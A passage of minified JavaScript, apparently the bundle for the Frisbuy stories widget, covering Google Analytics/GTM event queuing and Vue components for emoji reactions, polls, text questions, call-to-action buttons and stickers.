s=function(){r=window[window.GoogleAnalyticsObject||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((i=>{t.verbose&&console.log("Dequeued GA Event:",i),r(a(i[0]),i[1],i[2],i[3],i[4])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-o;if("function"===typeof r&&r.loaded)clearInterval(d),window.removeEventListener("load",u),t.analytics.ga.sendToGa&&s();else if(i||!t.clientHasGa&&n>1e3*e){if(t.clientHasGa&&console.warn(`Client's Google Analytics object expected, but not loaded in ${Math.round(n/1e3)}s`),clearInterval(d),window.removeEventListener("load",u),!t.analytics.ga.sendToGa)return;try{(function(t,i,e,o,r,s,a){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),a=i.getElementsByTagName(e)[0],s.async=1,s.src=o,a.parentNode.insertBefore(s,a)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga")}catch(error){console.dir(error)}document.querySelector('script[src*="google-analytics"]').addEventListener("load",s)}},n=function(e){const o=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(o||e)&&(clearInterval(c),window.removeEventListener("load",n),s=i.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),s?(o||console.warn(`${i} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((i=>{t.verbose&&console.log("Dequeued GTM event:",i),s.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function i(r){var s=window.gtag;let a=t.analytics?.ga4?.frisbuyTrackerId||t.analytics?.ga4?.clientTrackerId||void 0;var u=function(){s=window.gtag,s("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(s("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),s("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):s("config",a,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("widget checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach >>> GA4Event",i),s(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},n=Date.now()-o;if("function"===typeof s&&a)clearInterval(p),window.removeEventListener("load",i),u();else if((r||n>1e3*e)&&(clearInterval(i),window.removeEventListener("load",i),!window.frisbuy.ga4ManualLoaded&&a)){var l=function(){window.dataLayer.push(arguments)},d=document.querySelector("head"),c=document.createElement("script");c.async=!0,c.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+a+"&l=dataLayer"),d.appendChild(c),window.dataLayer=window.dataLayer||[],window.gtag=l,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){const i=window[window.GoogleAnalyticsObject||"ga"],e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(e){s?(s.push(e),t.verbose&&console.log(`${i}.push`,e)):(window.frisbuy.frisbuyGTMEvents.push(e),t.verbose&&console.log(`queued ${i}.push`,e))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},o=Date.now(),d=setInterval(u,1e3),p=setInterval(l,1e3),c=setInterval(n,1e3),window.addEventListener("load",u),window.addEventListener("load",l),window.addEventListener("load",n)}},13475:function(t,i){"use strict";i.A={SHAPE_TYPES:{SQUARE:"square",CIRCLE:"circle",VERTICAL_RECTANGLE:"verticalRectangle"}}},50631:function(t,i){"use strict";i.A={GALLERY:"gallery",STORY:"story",HIGHLIGHT:"highlight",IMAGE_UPLOAD:"image_upload",SHOP_THE_LOOK:"shop_the_look",IMAGE_COLLAGE:"shop_the_look",FASHIONS_LIST:"fashions_list",MARKETPLACE_REVIEW:"marketplace_review",OUTFIT_ON_MODEL:"outfitOnModel"}},93238:function(t,i){"use strict";i.A={methods:{isElementInView(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s}}}},36363:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);const s=function(){let t=!1;try{const i=Object.defineProperty({},"passive",{get(){return t=!0}});window.addEventListener("test",null,i)}catch(i){}return t}(),a={install(t,i){function e(t){const i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(b(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,g(t,this,"start"))}function a(t){const e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){const t=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>t&&Math.abs(e.startY-e.currentY)>t}}else{const o=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>o||Math.abs(e.startY-e.currentY)>o,e.touchMoved&&g(t,this,"moved")}e.touchMoved&&g(t,this,"moving")}function u(){const t=this.$$touchObj;M(this),t.mouseDown=!1,t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){const e=this.$$touchObj;if(e.touchStarted=!1,M(this),e.touchMoved){if(!e.swipeOutBounded){const o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY);let a="";if(r<o&&s<o)return;a=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks[`swipe.${a}`]?g(t,this,`swipe.${a}`,a):g(t,this,"swipe",a)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),g(t,this,"longtap")):g(t,this,"tap"),g(t,this,"end")}function l(t){const e=this.$$touchObj;e.supportTouch||i.disableClick||g(t,this,"tap")}function d(t){const e=this.$$touchObj;e.mouseDown=!0,e.supportTouch||i.disableClick||g(t,this,"start")}function p(t){const e=this.$$touchObj;e.mouseDown=!1,e.supportTouch||i.disableClick||g(t,this,"end")}function c(){b(this)}function f(t){const e=this.$$touchObj;!e.mouseDown||e.supportTouch||i.disableClick||g(t,this,"moving")}function y(){const t=this.$$touchObj;M(this),t.mouseDown=!1}function g(t,i,e,o){const r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(let a=0;a<s.length;a++){const i=s[a];i.modifiers.stop&&t.stopPropagation(),i.modifiers.prevent&&t.preventDefault(),i.modifiers.self&&t.target!==t.currentTarget||"function"===typeof i.value&&(o?i.value(o,t):i.value(t))}}function b(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function M(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};const r=o.arg||"tap";switch(r){case"swipe":var g=o.modifiers;if(g.left||g.right||g.top||g.bottom){for(const i in o.modifiers)if(["left","right","top","bottom"].indexOf(i)>=0){const e=`swipe.${i}`;t.$$touchObj.callbacks[e]=t.$$touchObj.callbacks[e]||[],t.$$touchObj.callbacks[e].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(t.$$touchObj.hasBindTouchEvents)return;const b=!!s&&{passive:!0};t.addEventListener("touchstart",e,b),t.addEventListener("touchmove",a,b),t.addEventListener("touchcancel",u),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mousemove",f),t.addEventListener("mouseleave",y)),t.$$touchObj.hasBindTouchEvents=!0},unmounted(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",a),t.removeEventListener("touchcancel",u),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mousemove",f),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",y)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted(t){delete t.$$touchClass}})}};t.exports=a},64077:function(t,i,e){"use strict";let o,r,s;e.d(i,{J:function(){return u}});const a=function(){const t=document.querySelector(o);return!!t&&(s&&clearInterval(s),t.hasAttribute("data-v-app")?void console.error("Frisbuy widget [stories] already mounted on page",t):(r&&r(t),!0))},u=(t,i)=>{o=t,r=i,a()||setTimeout((()=>{a()||(s=setInterval(a,100),window.addEventListener("load",(()=>{setTimeout((()=>{a(),s&&clearInterval(s)}),3e3)})))}),50)}},73336:function(t,i,e){"use strict";e.d(i,{E0:function(){return q},gd:function(){return G},sC:function(){return b},sA:function(){return Y},eP:function(){return x},JB:function(){return T}});var o=e(29726);const r={class:"frisbuy-emoji"},s=["onClick"],a=["src","alt"],u=(0,o.Lk)("div",{class:"frisbuy-emoji__background"},null,-1),n={key:0,class:"frisbuy-emoji__pop"};function l(t,i,e,l,d,p){return(0,o.uX)(),(0,o.CE)("div",r,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.emojis,((t,r)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-emoji__wrapper",{"frisbuy-emoji__wrapper--selected":t.isSelected,"frisbuy-emoji__wrapper--disabled":d.isAlreadySelected}]),onClick:()=>p.clickEmoji(t,r),key:r,style:(0,o.Tr)(p.emojiStyles)},[(0,o.Lk)("img",{src:p.getDomainSubstitute(t.url),alt:t.name,onError:i[0]||(i[0]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a),u,r==e.interaction.emojis.length-1?((0,o.uX)(),(0,o.CE)("div",n)):(0,o.Q3)("",!0)],14,s)))),128))])}var d=e(83421),p=e(46105),c=e(50631),f={props:["interaction"],emits:["clickEmoji"],data(){return{isAlreadySelected:!1}},mounted(){this.checkOnSelectedEmoji()},watch:{interaction:{handler(){this.checkOnSelectedEmoji()},deep:!0}},computed:{emojiStyles(){return{width:`calc(var(--frisbuy-interaction-width) * ${100-10*(this.interaction.emojis.length-1)} * 1px)`,padding:`calc(var(--frisbuy-interaction-width) * ${20-2*(this.interaction.emojis.length-1)} * 1px)`}}},methods:{clickEmoji(t,i){this.isAlreadySelected||this.$emit("clickEmoji",{...t,emojiIndex:i})},checkOnSelectedEmoji(){const t=this.interaction.emojis.find((t=>t.isSelected));this.isAlreadySelected=void 0!==t},getDomainSubstitute(t){return(0,p.lQ)(t)},errorImageHandler(t){(0,d.L)(t,2,c.A.STORY)}}},y=(e(67973),e(66262));const g=(0,y.A)(f,[["render",l]]);var b=g;const M={class:"frisbuy-poll"},w={class:"frisbuy-poll__body"},h=["disabled","onClick"],L={class:"frisbuy-poll__question-text"},m={class:"frisbuy-poll__question-text-wrapper"};function A(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",M,[e.interaction.caption?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-poll__header",style:(0,o.Tr)({backgroundColor:e.interaction.backgroundColor})},(0,o.v_)(e.interaction.caption),5)):(0,o.Q3)("",!0),(0,o.Lk)("div",w,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.polls,((t,i)=>((0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-poll__question",{"frisbuy-poll__question--disabled":a.isAnswered,"frisbuy-poll__question--selected":s.answerNumber===i,"frisbuy-poll__question--waiting":a.isAnswered&&!e.isQuerySuccess&&!s.isAlreadyAnswered&&s.answerNumber===i}]),key:i,disabled:a.isAnswered,onClick:e=>a.handleClick(t,i)},[(0,o.Lk)("div",L,[(0,o.Lk)("div",{class:"frisbuy-poll__question-progress",style:(0,o.Tr)({width:`${a.isAnswered&&(e.isQuerySuccess||s.isAlreadyAnswered)?Math.round(t.count/a.countOfVoites*100):0}%`})},null,4),(0,o.Lk)("span",m,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(a.getListOfDividingTextAndEmoji(t.title),((t,i)=>((0,o.uX)(),(0,o.CE)("span",{key:i,class:(0,o.C4)(["frisbuy-poll__question-text-input",{"frisbuy-poll__question-text--emoji":t.isEmoji}])},(0,o.v_)(t.text),3)))),128))]),(0,o.Lk)("div",{style:(0,o.Tr)({opacity:Number(a.isShowPercentage)}),class:"frisbuy-poll__question-percentage"},(0,o.v_)(a.isShowPercentage?Math.round(t.count/a.countOfVoites*100):"?")+"% ",5)])],10,h)))),128))])])}e(44114);var v={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0}},emits:["chooseAnswer"],data(){return{answerNumber:void 0,isAlreadyAnswered:!1}},created(){this.updateStatus()},computed:{isAnswered(){return void 0!==this.answerNumber},countOfVoites(){let t=0;return this.interaction.polls.forEach((i=>{t+=i.count})),t},isShowPercentage(){return this.isAnswered&&(this.isQuerySuccess||this.isAlreadyAnswered)}},methods:{handleClick(t,i){this.answerNumber=i,this.$emit("chooseAnswer",{index:i,...t})},checkOnHasEmoji(t){const i=/([^\u0020-\u2116])/gu;return i.test(t)},getListOfDividingTextAndEmoji(t){const i=[];if(this.checkOnHasEmoji(t)){const e=t.match(/./gu);let o=0,r=1,s=!1,a=!1;e.forEach(((t,u)=>{if(s=this.checkOnHasEmoji(t),0===u&&(a=s),a!==s){o===r&&(r+=1);const t=e.slice(o,r).join("");i.push({text:t,isEmoji:a}),o=u}else r=u+1;a=s}));const u=e.slice(o,r+1).join("");i.push({text:u,isEmoji:s})}else i.push({text:t,isEmoji:!1});return i},updateStatus(){this.interaction.polls.forEach(((t,i)=>{t.isSelected&&(this.answerNumber=i,this.isAlreadyAnswered=!0)}))}},watch:{isQuerySuccess(t){t||(this.answerNumber=void 0,this.isAlreadyAnswered=!1)}}};e(12002);const C=(0,y.A)(v,[["render",A],["__scopeId","data-v-476f8598"]]);var x=C;const j={class:"frisbuy-question"},k={class:"frisbuy-question__header"},D={class:"frisbuy-question__body"},S=["placeholder"];function I(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",j,[(0,o.Lk)("div",k,(0,o.v_)(e.interaction.caption),1),(0,o.Lk)("div",D,[(0,o.bo)((0,o.Lk)("input",{type:"text",class:"frisbuy-question__body-input",placeholder:e.interaction.placeholder,onClick:i[0]||(i[0]=()=>a.selectInputHandler(!0)),onBlur:i[1]||(i[1]=()=>a.selectInputHandler(!1)),"onUpdate:modelValue":i[2]||(i[2]=t=>s.answer=t),maxlength:"80"},null,40,S),[[o.Jo,s.answer]])]),s.answer||s.isAnswered||e.isShowAlwaysSendButton?((0,o.uX)(),(0,o.CE)("button",{key:0,class:(0,o.C4)(["frisbuy-question__send-button",{"frisbuy-question__send-button--complete":s.isAnswered,"frisbuy-question__send-button--waiting":s.isAnswered&&!e.isQuerySuccess}]),onClick:i[3]||(i[3]=()=>a.handleSend())},(0,o.v_)(a.buttonText),3)):(0,o.Q3)("",!0)])}var _={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0},isShowAlwaysSendButton:{type:Boolean,require:!1,default:!1}},emits:["getAnswer","selectInput","unSelectInput"],data(){return{answer:"",isAnswered:!1}},computed:{buttonText(){return this.isAnswered?this.isQuerySuccess?"Ответ отправлен":"Отправка...":"Отправить"}},methods:{selectInputHandler(t){t?(this.isAnswered=!1,this.$emit("selectInput")):this.$emit("unSelectInput")},handleSend(){0!==this.answer.length&&(this.isAnswered=!0,this.$emit("getAnswer",{answer:this.answer,...this.interaction}))}},watch:{answer(t){t.length>0&&(this.isAnswered=!1)},isQuerySuccess(t){t&&(this.answer="")}}};e(62671);const N=(0,y.A)(_,[["render",I],["__scopeId","data-v-b3b8b9c4"]]);var T=N;const E={class:"frisbuy-interaction-wrapper",ref:"frame"};function z(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",E,[(0,o.RG)(t.$slots,"default",{},void 0,!0)],512)}var O={data(){return{checkIdForSizeInterval:void 0}},mounted(){this.handleResizeGuidelines(),window.addEventListener("resize",this.setGuidelinesInterval)},beforeUnmount(){window.removeEventListener("resize",this.setGuidelinesInterval)},methods:{handleResizeGuidelines(){const t=this.$refs?.frame?.offsetWidth/400;"number"===typeof t&&t>0?(document.documentElement.style.setProperty("--frisbuy-interaction-width",t),clearInterval(this.checkIdForSizeInterval),this.checkIdForSizeInterval=void 0):this.checkIdForSizeInterval||this.setGuidelinesInterval()},setGuidelinesInterval(){this.$nextTick((()=>{this.checkIdForSizeInterval=setInterval((()=>{this.handleResizeGuidelines()}),250)}))}}};e(11361);const P=(0,y.A)(O,[["render",z],["__scopeId","data-v-0d86321d"]]);var Y=P;const U={class:"frisbuy-emoji-animation",ref:"container"};function Q(t,i,e,r,s,a){return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",U,null,512)),[[o.aG,e.isShowEmojiAnimation]])}var $={props:{isShowEmojiAnimation:{type:Boolean,require:!1,default:!1},emojiIconUrl:{type:String,require:!0}},data(){return{}},watch:{isShowEmojiAnimation(t){t&&this.showAnimation()}},methods:{showAnimation(){var t=document.createElement("div");for(let e=0;e<10;e++){var i=document.createElement("img");i.src=this.emojiIconUrl,i.style.left=`${Math.round(95*Math.random())}%`,i.style["animation-delay"]=`${Math.random()}s`,i.classList.add("frisbuy-emoji-animation__icon"),t.appendChild(i)}this.$refs.container.appendChild(t),setTimeout((()=>{this.$refs.container&&this.$refs.container.removeChild(t)}),3e3)}}};e(3442);const H=(0,y.A)($,[["render",Q]]);var G=H;const X={key:0,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},B=["fill"];function F(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["call-to-action",`call-to-action--${e.callToAction.type}`]),style:(0,o.Tr)(a.styles),onClick:i[0]||(i[0]=t=>a.clickLink(t,e.callToAction.link))},[(0,o.RG)(t.$slots,"before",{},void 0,!0),"link"===e.callToAction.type?((0,o.uX)(),(0,o.CE)("svg",X,[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:a.styles.color},null,8,B)])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(e.callToAction.text),1),(0,o.RG)(t.$slots,"after",{},void 0,!0)],6)}var R={emits:{clickLink:(t,i)=>{const e="string"===typeof t&&t.length>0,o="string"===typeof i&&i.length>0;return e&&o}},props:{callToAction:{type:Object,require:!0,validator:t=>{const i=["backgroundColor","borderColor","borderRadius","borderWidth","link","text","textColor","type"];try{return i.forEach((i=>{const e=["button","link"];if(!e.includes(t.type))throw new Error(`Undefined CallToAction type === '${t.type}'`);if(!Object.keys(t).includes(i))throw new Error(`prop callToAction has no property '${i}'`)})),!0}catch(e){return console.error(e),!1}}},is_nofollow_cta:{type:String,require:!1}},computed:{styles(){return{"background-color":this.callToAction.backgroundColor,"border-color":this.callToAction.borderColor,"border-radius":this.getAdaptiveCssParamFromProp(this.callToAction.borderRadius),"border-width":this.getAdaptiveCssParamFromProp(this.callToAction.borderWidth),color:this.callToAction.textColor}}},methods:{getAdaptiveCssParamFromProp(t){return`calc(var(--frisbuy-interaction-width) * ${t} * 1px)`},clickLink(t,i){t.preventDefault();let e="";if("http"!==i.slice(0,4)&&(e="https://"),i.length<1)return;const r=document.createElement("a");r.target="_blank","1"===this.is_nofollow_cta&&(r.rel="nofollow"),r.href=e+i,console.log(r),document.body.appendChild(r),(0,o.dY)((()=>{r.click()})),r.remove(),this.$emit("clickLink",i,this.callToAction.text)}}};e(64146);const V=(0,y.A)(R,[["render",F],["__scopeId","data-v-30b6c66a"]]);var q=V},23688:function(t,i,e){"use strict";e.d(i,{Y:function(){return f},V:function(){return A}});var o=e(29726);const r={class:"frisbuy-picture-sticker"},s=["src"];function a(t,i,e,a,u,n){return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("img",{src:n.getDomainSubstitute(e.sticker.pictureUrl),onError:i[0]||(i[0]=(...t)=>n.errorImageHandler&&n.errorImageHandler(...t))},null,40,s)])}var u=e(83421),n=e(46105),l=e(50631),d={props:{sticker:{type:Object,require:!0}},data(){return{}},methods:{getDomainSubstitute(t){return(0,n.lQ)(t)},errorImageHandler(t){(0,u.L)(t,2,l.A.STORY)}}},p=(e(14851),e(66262));const c=(0,p.A)(d,[["render",a],["__scopeId","data-v-eeec475c"]]);var f=c;const y=t=>((0,o.Qi)("data-v-71f3cbac"),t=t(),(0,o.jt)(),t),g={class:"frisbuy-text-sticker__text"},b={style:{visibility:"hidden",position:"absolute",opacity:"0.1"},width:"0",height:"0",xmlns:"http://www.w3.org/2000/svg",version:"1.1"},M=y((()=>(0,o.Lk)("defs",null,[(0,o.Lk)("filter",{id:"goo"},[(0,o.Lk)("feGaussianBlur",{in:"SourceGraphic",stdDeviation:"3",result:"blur"}),(0,o.Lk)("feColorMatrix",{in:"blur",mode:"matrix",values:"1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9",result:"goo"}),(0,o.Lk)("feComposite",{in:"SourceGraphic",in2:"goo",operator:"atop"})])],-1))),w=[M];function h(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-text-sticker",style:(0,o.Tr)({...a.getStickerStylesForText(e.sticker),"max-width":`${e.sticker.width}%`})},[(0,o.Lk)("span",g,(0,o.v_)(e.sticker.text),1),(0,o.Lk)("div",{class:"frisbuy-text-sticker__background",style:(0,o.Tr)({...a.getStickerStylesForText(e.sticker),opacity:t.backgroundStyles.opacity})},[(0,o.Lk)("span",{style:(0,o.Tr)({"background-color":t.backgroundStyles.backgroundColor})},(0,o.v_)(e.sticker.text),5),((0,o.uX)(),(0,o.CE)("svg",b,w))],4)],4)}var L={props:{sticker:{type:Object,require:!0,backgroundStyles:{opacity:0,backgroundColor:"unset"}}},data(){return{}},created(){this.addFontLinkToHead(),this.backgroundStyles=this.getBackgroundStyles(this.sticker.backgroundColor)},methods:{addFontLinkToHead(){const t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("href",`https://fonts.googleapis.com/css2?family=${this.sticker.fontName.replaceAll(" ","+")}&display=swap`);let i=!1;for(let e=document.head.childNodes.length-1;e>0;e--){const o=document.head.childNodes[e];if(o.isEqualNode(t)){i=!0;break}}i||document.head.appendChild(t)},getStickerStylesForText(t){return{color:t.color,"font-family":t.fontName,"font-size":`calc(var(--frisbuy-interaction-width) * ${t.fontSize} * 1px)`,"font-style":t.fontStyle,"font-weight":t.fontStyle,"text-decoration":t.fontStyle}},getBackgroundStyles(t){let i;const e={hex:"hex",rgba:"rgba"};if("#"===t[0]?i=e.hex:"rgba"===t.slice(0,4)&&(i=e.rgba),i===e.hex){const i=t.slice(-2),e=16,o=parseInt(i,e),r=255,s=o/r,a="#000000",u=t.slice(0,a.length);return{opacity:s,backgroundColor:u}}if(i===e.rgba){const i=-1!=t.indexOf("rgba")?t.split("(")[1].split(")")[0].split(","):"",e=i[3],o=`rgb(${i[0]}, ${i[1]}, ${i[2]})`;return{opacity:e,backgroundColor:o}}return{opacity:1,backgroundColor:this.sticker.backgroundColor}}}};e(27805);const m=(0,p.A)(L,[["render",h],["__scopeId","data-v-71f3cbac"]]);var A=m},10839:function(t,i,e){"use strict";e.d(i,{jD:function(){return p},rD:function(){return L},PF:function(){return Z},Y1:function(){return pt},bp:function(){return Ct},dS:function(){return Dt},Bh:function(){return Ot},uY:function(){return Vt}});var o=e(29726);const r=["href"],s=(0,o.Fv)('<span data-v-f7983956> powered by <svg width="51" height="14" viewBox="0 0 51 14" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-f7983956><g opacity="0.7" data-v-f7983956><path d="M46.1607 0C48.6476 0 50.6627 1.98965 50.6627 4.4367C50.6627 6.88375 48.6437 8.8734 46.1607 8.8734C43.6738 8.8734 41.6587 6.88375 41.6587 4.4367C41.6587 1.98965 43.6776 0 46.1607 0Z" fill="currentColor" data-v-f7983956></path><path d="M46.161 1.38721C47.8705 1.38721 49.259 2.75557 49.259 4.4403C49.259 6.12502 47.8705 7.49339 46.161 7.49339C44.4515 7.49339 43.063 6.12502 43.063 4.4403C43.063 2.75557 44.4515 1.38721 46.161 1.38721Z" fill="white" data-v-f7983956></path><path d="M46.1607 1.8335C47.6188 1.8335 48.8023 2.99984 48.8023 4.43682C48.8023 5.87379 47.6188 7.04014 46.1607 7.04014C44.7026 7.04014 43.519 5.87379 43.519 4.43682C43.519 2.99984 44.7026 1.8335 46.1607 1.8335Z" fill="currentColor" data-v-f7983956></path><path d="M34.3334 7.26106V7.29917C34.3334 8.47315 35.2501 9.42605 36.3833 9.42605H36.3949H36.4065C37.5398 9.42605 38.4564 8.47696 38.4564 7.29917V7.26106H38.468V4.40998H39.5355V10.741C39.5355 12.5363 38.1238 14 36.3911 14C36.2712 14 36.1513 13.9923 36.0352 13.9771V12.8298C36.1551 12.8527 36.2789 12.8641 36.4065 12.8641C37.5398 12.8641 38.4564 11.915 38.4564 10.7372V10.6991H38.468V9.74622C37.9149 10.2532 37.1878 10.5619 36.3949 10.5619C34.6661 10.5619 33.2544 9.09444 33.2544 7.30299V4.41379H34.3218V7.26487H34.3334V7.26106ZM26.95 7.26106H26.9616V7.29917C26.9616 8.47315 27.8783 9.42605 29.0115 9.42605H29.0231H29.0347C30.1679 9.42605 31.0846 8.47696 31.0846 7.29917V7.26106H31.0962V4.40998H32.1637V7.29917C32.1637 9.09444 30.752 10.5581 29.0231 10.5581C27.2943 10.5581 25.8826 9.09063 25.8826 7.29917V4.40998H26.95V7.26106ZM16.5189 10.5505H13.4325V9.50228H16.5189C16.7703 9.50228 16.9443 9.41461 17.0333 9.30408C17.0836 9.24309 17.1068 9.15542 17.1222 9.07157C17.1338 8.97247 17.1106 8.86193 17.072 8.76283C16.9714 8.53032 16.7471 8.30544 16.3835 8.1949L16.1708 8.14535L14.9099 7.82518L14.8867 7.81374C14.1635 7.6041 13.6993 7.13528 13.4866 6.6169C13.3861 6.35771 13.3474 6.08709 13.3745 5.81646C13.3977 5.5344 13.4982 5.27522 13.6761 5.05414C13.9623 4.68442 14.4265 4.43666 15.0376 4.43666H17.7681V5.48485H15.0492C14.7978 5.48485 14.6237 5.57252 14.5348 5.68306C14.4845 5.74404 14.4613 5.83171 14.4458 5.91556C14.4342 6.01467 14.4574 6.11377 